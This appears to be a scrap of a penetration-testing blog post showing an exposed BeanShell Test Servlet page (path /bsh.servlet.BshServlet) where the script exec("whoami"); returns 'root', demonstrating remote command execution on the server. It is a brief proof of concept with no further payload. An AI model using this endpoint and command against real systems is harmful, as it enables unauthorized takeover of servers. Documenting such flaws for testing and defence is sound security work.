 /bsh.servlet.BshServlet
BeanShell Test Servlet
BeanShell version: 2.0b1.1
Script Output
root
Script Return Value
null
Script
exec("whoami");
Capture Stdout/Stderr: Display Raw Output:
Evaluate
渗透Xiao白帽